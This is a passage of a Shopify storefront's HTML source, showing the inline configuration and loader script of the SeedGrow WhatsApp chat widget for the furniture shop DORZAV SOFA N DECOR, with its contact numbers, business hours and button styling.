"display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>
